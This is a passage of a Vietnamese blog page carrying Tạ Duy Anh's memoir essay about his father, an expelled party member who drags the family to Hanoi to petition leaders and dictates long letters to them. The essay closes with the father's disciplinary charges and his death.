18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Thực ra thì hầu hết những người bố gặp đều chán bố ra mặt, nhưng bố không quan tâm.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Gõ cửa các nơi mãi đều không hiệu quả, trong khi đó thì &#8220;giậu đổ, bìm leo&#8221; sự trả thù khốc liệt bắt đầu trút xuống gia đình chúng tôi, bố quyết định tung ra đòn &#8220;tổng tấn công và nổi dậy&#8221; bằng cách kéo chúng tôi vào cuộc ăn vạ bi hài nhất lịch sử!</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Chuẩn bị một bó đơn và một cuộn tiền, bố tôi một mình quyết định ngày giờ và thành phần sẽ lên đường chiến đấu! Không ai được bàn lùi. Không ai được tỏ ra nản chí. &#8220;Nản chí, mệt mỏi thì sang Mỹ mà ở&#8221; &#8211; Bố tôi thường bảo chúng tôi thế và tin đó là lời của Phi-den nói với vợ con ông ta!</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Đúng ba giờ sáng một ngày đầu hè, chúng tôi-gồm bà nội, bố, tôi và hai đứa em bên dưới-lên đường &#8220;tiến về Hà Nội&#8221;, nhằm thẳng vào trung tâm đầu não là quảng trường Ba Đình. Từ nhà ra bến xe khách Chúc Sơn gần 10km, chúng tôi phải cuốc bộ. Bố tôi đi bộ rất nhanh nên chúng tôi đều phải chạy gằn theo. Hai đứa em tôi tái hết cả mặt vì mệt. Chân chúng tôi đều phồng rộp, cực kỳ đau đớn nhưng không được bất kỳ có lời kêu ca nào. Bố tôi coi sự yếu đuối như một loại kẻ thù nguy hiểm. Ngay cả bà nội tôi, ngoài bảy mươi tuổi, cũng phải cắn răng im lặng.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Đến Hà Nội, sau khi đánh chén no bụng toàn những thứ mà ngày thường có nằm mơ cũng không thấy, chúng tôi đi tầu điện lên mạn Hồ Tây. Tại đó có rất nhiều cơ quan của đảng, chính phủ, mà bố từng ra vào nhẵn cả đế dép. Ông chia đôi lực lượng. Bà nội, tôi và đứa em bên dưới làm thành một mũi, phía Mai Xuân Thưởng. Còn ông và đứa em út khoảng 10 tuổi thì &#8220;phụ trách&#8221; khu vực Hùng Vương.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Mỗi người chúng tôi cầm một tập đơn. Hễ thấy chiếc xe con bóng lộn nào, đa phần mầu đen, từ bất cứ chiếc cổng nào chui ra mà trong tầm kiểm soát của chúng tôi, lập tức chúng tôi lao ra đứng chặn ở đầu xe. Phần lớn cửa kính xe đều hạ xuống, tay ai đó thò ra nhận đơn, rồi chiếc xe lại lao đi. Và chỉ thế thôi. Chả ai quan tâm, ngoài những người đi đường hiếu kì. Trong giờ hành chính thì không có vấn đề gì. Thậm chí người phụ trách khu vực là một thiếu tá, còn bày cho chúng tôi cách nhận biết chiếc xe nào chở người quan trọng, chiếc xe nào đừng mất công chặn chỉ tổ mất thì giờ. Lúc thảnh thơi ngồi nghe bố kể sự tình, ông thiếu tá còn khích lệ bố phải chiến đấu tới cùng.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Nhưng hễ hết giờ làm việc, lập tức lực lượng bảo vệ, do chính ông thiếu tá chỉ huy, lùa chúng tôi lên xe, chở thẳng về đồn công an Bờ Hồ. Chúng tôi không cần phải trình báo thì những người trực đồn công an cũng biết chúng tôi là ai. Thậm chí tôi có cảm giác họ chẳng cần biết chúng tôi là ai. Chúng tôi có thể nằm trên những cái ghế dài kê trong mấy gian nhà, hoặc tìm chỗ nào đó trên vỉa hè, miễn là đừng gây rắc rối. Nhưng hình như trong trường hợp của chúng tôi thì có sự thông báo trước nào đó. Vì thế không một ai gây khó dễ hoặc doạ nạt gì.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: center; vertical-align: baseline;"><i style="border: 0px; font-stretch: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;"><a data-flickr-embed="true" href="https://www.flickr.com/photos/184608260@N03/51203136570/in/dateposted-public/" style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;" title="tda-3"><img alt="tda-3" height="240" src="https://live.staticflickr.com/65535/51203136570_9f352d7497_m.jpg" style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;" width="165" /></a></span></i></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: center; vertical-align: baseline;"><i style="border: 0px; font-stretch: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Tác phẩm &#8220;Lão Khổ&#8221; của nhà văn Tạ Duy Anh.</span></i></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Với bố, đánh động được khu đầu não thế cũng là một thắng lợi bước đầu. Ông vui ra mặt và mặc dù rất tằn tiện, nhưng những lúc như vậy thì ông sẵn sàng hào phóng. &#8220;Chén đã, để lấy sức&#8221; &#8211; ông thường bảo chúng tôi. Ông cho chúng tôi ăn uống tươm tất rồi đi dạo loanh quanh khu vực đường Lê Thái Tổ bây giờ. Cách đồn công an không xa là nhà hàng Thuỷ Tạ, nơi buổi tối thường bán kem, thứ còn khá hiếm hồi đó nên muốn mua được phải xếp hàng.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Có hôm bố chen vào và may mắn mua được cho mỗi người một que kem trộn cốm vẫn còn &#8220;non&#8221;, tức là chưa kịp rắn hẳn. Bờ Hồ luôn có gió nên kem chảy rất mau. Tôi cầm hai que kem chạy đi tìm bà nội, nhưng gào khản cổ vẫn không thấy bà đâu. Hai chiếc kem cứ bé lại rất nhanh trong tay tôi khiến bố phải hét lên bảo tôi ăn nhanh đi.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Tôi nhét cả hai que kem đã chảy quá nửa vào miệng, má phồng lên, lập tức thấy như răng sắp rụng hết. Nhưng tôi kiên quyết không nhè ra vì tiếc của và chủ yếu vì sợ bố mắng. Tôi gần như mất hoàn toàn cảm giác là mình đang ăn kem, chỉ thấy buốt nhói đến tận óc. Suốt gần cả tháng trời sau đó tôi ăn uống rất khó khăn và cứ nghĩ đến kem là lại rùng mình kinh hãi. Sau này thỉnh thoảng tôi cũng vẫn ăn kem nhưng chỉ rón rén cắn tí một, vừa cắn vừa nghe ngóng và không bao giờ dám ăn hai hai que liền một lúc.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Quanh bờ hồ Hoàn Kiếm hồi đó vẫn còn có cả những ụ đất, dấu tích của hầm trú bom. Chiến tranh bắn phá đã chấm dứt nên mọi người ung dung đi dạo hóng gió khá nhộn nhịp. Từng cặp trai gái ngồi sát Bờ Hồ nói chuyện cho tới tận khuya, trước khi những người giữ trật tự lảng vảng sau lưng khiến họ đứng dậy đưa nhau về nhà.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Đêm hoang vắng rất nhanh. Những ngọn đèn điện vàng ệch là niềm an ủi cho chúng tôi. Tiếng tầu điện vào ga kéo còi leng keng là âm thanh khó quên nhất đối với tôi. Hình ảnh những người buôn bán về khuya giờ đây vẫn mồn một trong tôi. Họ vội vã, mệt mỏi nhưng mặt ai nấy đầy phấn khích. Sớm tinh mơ hôm sau họ đã lại chờ đến giờ tầu xuất bến chuyến đầu tiên để mang hàng lên mạn Bưởi hoặc xuống Mơ, vào Hà Đông. Mỗi khi chuyến tầu cuối vào bến, chỉ còn lại vài bóng người quét đường.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Và cách đó một đoạn là bố con tôi (bà nội nằm canh cho hai đứa em tôi đã ngủ say trong đồn công an, mặc cho muỗi tha hồ bu vào hút máu).</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Trên tấm ni lông trải lên nền xi măng ngay dưới chân cột đèn, tôi nằm bò ra, hai khuỷu tay tì xuống để viết đơn thư cho bố. Chúng luôn là những lá thư bố viết cho người nào đó. Hôm nay là kính gửi anh Ba, ngày mai là khẩn cầu anh Tô, ngày mai nữa đến lượt những cái tên khác mà bố nhắc đến bằng vẻ kính trọng đặc biệt. Nhờ bố mà tôi biết anh Ba là bác Lê Duẩn, anh Tô là bác Phạm Văn Đồng, đại tướng Võ Nguyên Giáp là anh Văn&#8230;</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Tôi hỏi bố tại sao không gọi tên quen thuộc của các bác ấy, thì bố giải thích bằng thứ giọng vô cùng bí ẩn và giầu cảm xúc:</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">&#8211; Con không biết những người cách mạng khi đã gọi nhau bằng tên thân mật là họ bày tỏ niềm kính trọng nhau thiêng liêng như thế nào đâu. Tình đồng chí là thứ tình cảm cao quý nhất trên đời. Nó vượt xa tình yêu. Tình yêu chả đáng bén gót, vì dù sao vẫn là thứ tình cảm ích kỷ. Tình yêu quá lắm chỉ tạo ra sự sung sướng cho hai cá nhân. Không có tình yêu vẫn có thể đẻ một đống con. Nhưng không có tình đồng chí, thì chả có thứ gì cả. Tình đồng chí tạo ra thay đổi cho hàng tỉ, hàng tỉ tỉ nhân loại, tạo ra thế giới đại đồng, tạo ra thiên đường ngay dưới mặt đất.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Tôi nghe và tin như vậy, cảm thấy cũng bị lây niềm kính trọng của bố với các bác mà bố gọi bằng anh một cách tha thiết, cái lối xưng hô của những người cùng chí hướng, cùng mục tiêu hành động.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Tôi nhớ là một trong những lá thư bố gửi &#8220;Anh Tô&#8221; với dòng đầu tiên: &#8220;Anh Tô kính mến!&#8221;, do bố đọc bằng thứ giọng lên bổng xuống trầm vô cùng tha thiết. Giọng bố lúc thủ thỉ tin tưởng, lúc buồn đau, lại có lúc như giận hờn&#8230;</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Cứ thế bố kể về đời bố, về những việc bố làm, những điều bố mơ&#8230; đều trên tinh thần cộng sản! Tôi chép xuyên đêm tới tận khi sáng bạch bố mới dừng lại ở câu kết thúc: &#8220;Kính gửi anh lời chào cộng sản!&#8221;</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Tôi lật cho bố xem để biết lá đơn dài ngót chục trang giấy phê-đuyp. Bố tỏ ra hài lòng lắm. Khi bố bảo tôi đứng dậy thì toàn thân tôi cứng đơ. Tôi bèn bò bằng hai khuỷu tay một đoạn để khởi động. Những học sinh Hà Nội trên đường tới trường, khi ngang qua tôi, thấy lá đơn tôi viết bằng thứ chữ nghiêng sang phải thì đều dừng lại tỏ vẻ trầm trồ. Họ gọi nhau &#8220;Lại đây mà xem thằng bé này viết chữ vừa đẹp vừa kỳ lạ&#8221;.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Chả là hồi đó chẳng hiểu sao học sinh Hà Nội viết riêng một thứ chữ nghiêng sang trái. Những học sinh Hà Nội sơ tán về làng tôi luôn bị chúng tôi chế nhạo đến phát khóc vì kiểu viết đó. Ngược lại chúng tôi bị mắng là viết kiểu chữ nhà quê. Giờ đây mọi người đang xúm lại xem thứ chữ nhà quê và cứ nhìn soi mói vào mặt tôi. Tôi vẫn nằm sấp trên tấm ni lông, do hai tay chưa kịp hết tê dại, mặc cho mọi người bàn tán. Chỉ khi bố tôi gập lá đơn lại, đỡ cho tôi đứng dậy mọi người mới tản đi. Toàn thân tôi tiếp tục đau ê ẩm, mắt nổ hoa cà hoa cải.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Trong vòng một tuần theo bố đi kiện, tôi đã chép cho bố khoảng ba bốn lá thư, lá nào cũng ngót chục trang, thống thiết tình cảm cách mạng, tình đồng chí cùng mục tiêu chiến đấu nhưng đều vì duy nhất việc kêu oan vấn đề đảng. Tôi không bao giờ biết số phận của những lá thư ấy. Chúng được gửi đi là cũng mất tích luôn. Có thể chỉ rời khỏi tay bố, là nó nằm yên vị trong đáy một cái thùng rác hôi thối nào đó! Nhưng với bố, sau mỗi lá thư được viết ra, được nâng niu ve vuốt trước khi gửi đi, lại cho ông niềm hy vọng vô bờ bến và giúp ông trong chốc lát hạ hỏa bớt phần nào cơn &#8220;vật đảng&#8221;.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Bố tôi chỉ ra lệnh rút quân khi hình như có ai đó hứa với ông, nhưng chủ yếu là do cạn kiệt nguồn lực.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Sau đòn trời giáng cuối cùng của số phận xảy ra vào năm 1987 (cú huých để tôi hoàn thành tiểu thuyết Lão Khổ), đẩy bố tôi đối mặt với cả một bầy mafia từ tỉnh đến xã, cộng thêm đòn đánh dưới thắt lưng của báo Hà Sơn Bình, bố tôi rơi vào cảnh kiệt quệ cả tiền bạc, sức lực và niềm tin. Dù cuối cùng chúng tôi thắng nhưng ông vẫn quyết định chấp nhận lời khẩn cầu của chị gái tôi: rời bỏ quê hương, về sinh sống tại thị trấn Rế, huyện An Dương, Hải Phòng. Trong những thứ &#8220;của nả&#8221; ông đem theo, có tờ quyết định kỷ luật đảng đã chuyển mầu, với bốn cái gạch đầu dòng ghi tội mà ông mắc phải (theo thứ tự từ nặng đến nhẹ):</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><i style="border: 0px; font-stretch: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">1- Lợi dụng chức quyền tự ý thịt một con lợn (thực chất là con lợn nái bị ốm), đổi lấy 5kg tem phiếu để dùng riêng.</span></i></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><i style="border: 0px; font-stretch: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">2- Lợi dụng chức quyền mua rẻ hai mươi viên ngói Proximăng dùng vào việc cá nhân.</span></i></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><i style="border: 0px; font-stretch: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">3- Có tư tưởng gia đình trị, gây mất đoàn kết nội bộ.</span></i></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Riêng tội thứ tư, do tờ giấy bị rách, nên tôi không biết.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Một lần, trong bữa rượu chỉ có hai bố con, ông nằn nì gạ tôi cho ông đọc tiểu thuyết Lão Khổ. Khi thấy tôi ậm ừ, bố tôi bỗng ngồi thẫn thờ như người mất hồn rồi bảo tôi: &#8211; Mẹ nó chứ, tao mà không bị oan thì giờ này cũng sắp có huy hiệu 50 năm tuổi đảng.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Tôi cười váng, bảo lại ông:</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">&#8211; Ước gì chả nói, lại đi ước cái thứ thua xa nắp chai ấy. Tặng bố huy hiệu &#8220;Ba mươi năm ra khỏi đảng&#8221;, danh giá gấp vạn!</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Bố tôi ngồi lặng đi như vừa bị một cú xuyên thẳng vào tim. Tôi hiểu là cơn &#8220;vật đảng&#8221; của ông chưa tiệt hẳn. Nhưng, trong một khoảnh khắc mặt bố rất kì lạ và ông bỗng cười phá lên. Rồi bất ngờ ông dốc ngược chén rượu: &#8211; Thôi, đấm B. vào nữa&#8230;!</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Chưa đầy nửa năm sau thì bố tôi qua đời.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: right; vertical-align: baseline;"><b style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Tạ Duy Anh</span></b></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: right; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">(21/5/2021)</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; vertical-align: baseline;">Nguồn:&nbsp;</span><i style="border: 0px; font-family: &quot;Source Sans Pro&quot;, sans-serif; font-size: 16px; font-stretch: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 1pt none windowtext; font-family: Verdana, sans-serif; font-size: 16pt; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0cm; vertical-align: baseline;">&nbsp;fb.<a href="https://www.facebook.com/profile.php?id=1160946631" style="border: 0px; font-family: &quot;Source Sans Pro&quot;, sans-serif; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Lao Ta</a></span></i></p></span></div></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.thongluan.blog/2021/05/nghien-ang-ta-duy-anh.html&title=Nghiện Đảng (Tạ Duy Anh)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.thongluan.blog/2021/05/nghien-ang-ta-duy-anh.html&title=Nghiện Đảng (Tạ Duy Anh)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.thongluan.blog/2021/05/nghien-ang-ta-duy-anh.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgekLujfNjMMCNiaapQucTiDSveQWkHc3d9vBU0xgi3g0kU8dwZ4FkdY2NvnZAWPKmJa2EmaJyl2kumihaGmE2tnkJWPjBYZGevd7RWHP2icu_tPt_OQfYXjH8yDWHW6AXgjgIYbijlbg/s320/tda-0.jpg&description=Lời tác giả :   Nhân ngày giỗ bố, cũng là nguyên mẫu nhiều nhân vật của tôi. Nhân tiểu thuyết &quot;Sur le dos du buffle&quot; tái bản và lấ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
